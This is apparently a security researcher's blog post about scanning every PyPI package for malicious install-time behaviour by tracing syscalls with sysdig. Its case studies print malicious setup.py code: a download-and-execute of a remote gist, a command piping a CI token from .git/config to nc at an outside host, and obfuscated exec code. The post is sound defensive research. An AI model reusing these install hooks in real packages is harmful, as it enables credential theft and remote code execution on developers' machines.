About a year ago, the Python Software Foundation opened a Request for Information (RFI) to discuss how we could detect malicious packages being uploaded to PyPI. Whether it’s taking over abandoned packages, typosquatting on popular libraries, or hijacking packages using credential stuffing, it’s clear this is a real issue affecting nearly every package manager.

The truth is that package managers like PyPI are critical infrastructure that almost every company relies on. I could write for days on this topic, but I’ll just let this xkcd suffice for now.

This is an area of interest for me, so I responded with my thoughts on how we could approach this. While the entire post is well-cited, beautiful prose that you should go read, one thing stuck with me: considering what happens as soon as a package is installed.

While it might be necessary for some setup activities, things like establishing network connections or executing commands during the pip install process should always be viewed with a 🤨, since it doesn’t give the developer much of a chance to inspect the code before bad things happen.

I wanted to explore this further, so in this post I’m going to walk through how I installed and analyzed every package in PyPI looking for malicious activity.

How to Find Malicious Libraries

To run arbitrary commands during installation, authors typically add code to the setup.py file in their package. You can see some examples in this repository.

At a high-level, there are two things you can do to find potentially malicious dependencies: you can look through the code for bad things (static analysis), or you can live dangerously and just install them to see what happens (dynamic analysis).

While static analysis is super interesting (heck, I found malicious packages on npm using artisanal greping), for this post I’ll focus on dynamic analysis. After all, I think it’s a bit more robust since you’re looking at what actually happens instead of just looking for bad things that could happen.

So what is it we’re actually looking for?

How Important Things Get Done

Generally, anytime something important happens it’s done by the kernel. Normal programs (like pip) that want to do important things through the kernel do so through the use of syscalls. Opening files, establishing network connections, and executing commands are all done using syscalls!

You can find more information in this comic from Julia Evans:

system calls pic.twitter.com/hL91dqbFyq

— 🔎Julia Evans🔍 (@b0rk) April 25, 2018

This means that if we can watch syscalls during the installation of a Python package, we can see if anything suspicious occurs. The benefit is that it doesn’t matter how obfuscated the code is- we’ll see what actually happens.

It’s important to note that the idea of watching syscalls isn’t something I came up with. Folks like Adam Baldwin have been talking about this since 2017. And there was an excellent paper published by researchers from the Georgia Institute of Technology that took this same approach, among others. Honestly, most of this blog post is just trying to reproduce their work.

So we know we want to monitor syscalls - how exactly do we do that?

Watching Syscalls with Sysdig

There are a number of tools designed to let you watch syscalls. For this project I used sysdig since it provides both structured output and some really nice filtering capabilities.

To make this work, when starting the Docker container that installs the package, I also started a sysdig process that only monitors events from that container. I also filtered out network reads/writes that are going to/from pypi.org or files.pythonhosted.com since I didn’t want to fill the logs with traffic related to package downloads.

With a way to capture syscalls, I had to solve another problem: how to get a list of all PyPI packages.

Getting Python Packages

Fortunately for us, PyPI has an API called the “Simple API” that can also be thought of as “a very big HTML page with a link to every package” since that’s what it is. It’s simple, clean, and better than any HTML I can probably write.

We can grab this page and parse out all the links using pup, giving us right around 268,000 packages:

❯ curl https://pypi.org/simple/ | pup 'a text{}' > pypi_full.txt

❯ wc -l pypi_full.txt

268038 pypi_full.txt

For this experiment, I’ll only care about the latest release of each package. It’s possible that there’s malicious versions of packages buried in older releases, but the AWS bill isn’t going to pay itself.

I ended up with a pipeline that looked something like this:

In a nutshell, we’re sending each package name to a set of EC2 instances (I’d love to use Fargate or something in the future but I also don’t know Fargate, so…) which fetches some metadata about the package from PyPI, then starts sysdig as well as a series of containers to pip install the package while syscalls and network traffic were being collected. Then, all of the data is shipped up to S3 for future-Jordan to worry about.

Here’s what this process looks like:

The Results

Once this was complete, I had about a terabyte of data sitting in an S3 bucket covering around 245,000 packages. A few packages didn’t have a published version, and some had various processing errors but this felt like a great sample set to work from.

Now for the fun part: a crapton of grep ✨ analysis ✨.

I merged the metadata and the output, giving me a series of JSON files that looked like this:

{

"metadata": {},

"output": {

"dns": [], // Any DNS requests made

"files": [], // All file access operations

"connections": [], // TCP connections established

"commands": [] // Any commands executed

}

}

I then wrote a series of scripts to start aggregating the data, trying to get a sense of what’s benign and what’s malicious. Let’s dig into some of the results.

Network Requests

There are a number of reasons why a package would need to make a network connection during the installation process. They might need to download legitimate binary components or other resources, they might be a form of analytics, or they may be trying to exfiltrate data or credentials from the system.

The results found 460 packages making network connections to 109 unique hosts. Just like the paper above mentions, quite a few of these are the result of packages sharing a dependency that makes the network connection. It’s possible to filter these out by mapping dependencies, but I haven’t done that here.

For more information, here’s a breakdown of DNS requests seen during installation.

Command Execution

Like network connections, there are legitimate reasons for packages to run system commands during installation. This could be to compile native binaries, setup the right environment, and more.

Looking across our sample set, 60,725 packages are found to be executing commands during installation. And just like network connections, we have to keep in mind that many of these will be the result of a downstream dependency being the package that runs the commands.

Interesting Packages

Digging into the results, most network connections and commands appeared to be legitimate, as expected. But there were a few instances of odd behavior I wanted to call out as case studies to show how useful this type of analysis can be.

i-am-malicious

One package called i-am-malicious appears to be a proof-of-concept of a malicious package. Here are the interesting details that give us an idea that the package is worth investigating (if the name weren’t enough 😉):

{

"dns": [{

"name": "gist.githubusercontent.com",

"addresses": [

"199.232.64.133"

]

}]

],

"files": [

...

{

"filename": "/tmp/malicious.py",

"flag": "O_RDONLY|O_CLOEXEC"

},

...

{

"filename": "/tmp/malicious-was-here",

"flag": "O_TRUNC|O_CREAT|O_WRONLY|O_CLOEXEC"

},

...

],

"commands": [

"python /tmp/malicious.py"

]

}

We can already get some sense of what’s happening here. We see a connection made to gist.github.com, a Python file being executed, and a file named /tmp/malicious-was-here being created. Sure enough, that’s exactly what’s happening in the setup.py:

from urllib.request import urlopen

handler = urlopen("https://gist.githubusercontent.com/moser/49e6c40421a9c16a114bed73c51d899d/raw/fcdff7e08f5234a726865bb3e02a3cc473cecda7/malicious.py")

with open("/tmp/malicious.py", "wb") as fp:

fp.write(handler.read())

import subprocess

subprocess.call(["python", "/tmp/malicious.py"])

The malicious.py in question simply adds an “I was here” type message to /tmp/malicious-was-here, suggesting this is indeed a proof-of concept.

maliciouspackage

Another self-proclaimed malicious package creatively named maliciouspackage is a bit more nefarious. Here’s the relevant output:

{

"dns": [

{

"name": "laforge.xyz",

"addresses": ["34.82.112.63"]

}

],

"files": [

{

"filename": "/app/.git/config",

"flag": "O_RDONLY"

}

],

"commands": [

"sh -c apt install -y socat",

"sh -c grep ci-token /app/.git/config | nc laforge.xyz 5566",

"grep ci-token /app/.git/config",

"nc laforge.xyz 5566"

]

}

As before, our output gives us a decent idea of what’s going on. In this case, the package appears to extract out a token from the .git/config file and upload it to laforge.xyz. Looking through the setup.py, we see that’s exactly what’s happening:

...

import os

os.system('apt install -y socat')

os.system('grep ci-token /app/.git/config | nc laforge.xyz 5566')

easyIoCtl

The package easyIoCtl is an interesting one. It claims to give “abstractions away from boring IO operations” but we see the following commands being executed:

[

"sh -c touch /tmp/testing123",

"touch /tmp/testing123"

]

Suspicious, but not actively harmful. However, this is a perfect example showing the power of tracing syscalls. Here is the relevant code in the project’s setup.py:

class MyInstall():

def run(self):

control_flow_guard_controls = 'l0nE@`eBYNQ)Wg+-,ka}fM(=2v4AVp![dR/\\ZDF9s\x0c~PO%yc X3UK:.w\x0bL$Ijq<&\r6*?\'1>mSz_^C\to#hiJtG5xb8|;\n7T{uH]"r'

control_flow_guard_mappers = [81, 71, 29, 78, 99, 83, 48, 78, 40, 90, 78, 40, 54, 40, 46, 40, 83, 6, 71, 22, 68, 83, 78, 95, 47, 80, 48, 34, 83, 71, 29, 34, 83, 6, 40, 83, 81, 2, 13, 69, 24, 50, 68, 11]

control_flow_guard_init = ""

for controL_flow_code in control_flow_guard_mappers:

control_flow_guard_init = control_flow_guard_init + control_flow_guard_controls[controL_flow_code]

exec(control_flow_guard_init)

With so much obfuscation, it’s hard to tell what’s going on. Traditional static analysis might catch the call to exec, but that’s about it.

To see what this is doing, we can replace the exec with a print, resulting in:

import os;os.system('touch /tmp/testing123')

This is exactly the command we recorded, showing that even code obfuscation won’t affect our results since we’re doing our monitoring at the syscall level.

What Happens When we Find a Malicious Package?

It’s worth briefly discussing what we can do when we find a malicious package. The first thing to do would be to alert the PyPI volunteers so they can take down the package. This can be done by contacting [email protected].1



After that, we can look at how many times the package has been downloaded using the PyPI public dataset on BigQuery.

Here’s an example query to find how many times maliciouspackage has been installed in the last 30 days:

#standardSQL

SELECT COUNT(*) AS num_downloads

FROM `the-psf.pypi.file_downloads`

WHERE file.project = 'maliciouspackage'

-- Only query the last 30 days of history

AND DATE(timestamp)

BETWEEN DATE_SUB(CURRENT_DATE(), INTERVAL 30 DAY)

AND CURRENT_DATE()

Running this query shows that it’s been downloaded over 400 times:

Moving Forward

This first pass was just taking an initial look at PyPI as a whole. Looking through the data, I didn’t find any packages doing significantly harmful activity that didn’t also have “malicious” somewhere in the name, which was good! But it’s always possible I missed something, or that it would happen in the future. If you’re interested in digging into the data, you can find it here.

Moving forward, I’m setting up a Lambda function to fetch the latest package changes using PyPI’s RSS feed. Every updated package will go through the same processing and send an alert if suspicious activity is detected.

I still don’t like that it’s possible to run arbitary commands on a user’s system just by them pip installing a package. I get that the majority of use cases are benign, but it opens up risk that must be considered. Hopefully by increasingly monitoring various package managers we can identify signs of malicious activity before it has a significant impact.

And this isn’t unique to PyPI. After this, I’m hoping to run the same analysis on RubyGems, npm, and others- much like the researchers I mentiond earlier. In the meantime, you can find all the code used to run the experiment here and, as always, let me know if you have any questions!

- Jordan (@jw_sec)

1. I sent an email with the packages I mentioned here and will update the post when I hear back (note: it's only been a couple of days, so this is expected). Since these were essentially harmless or clearly proof-of-concept packages, I didn't think there was risk in releasing the blog post.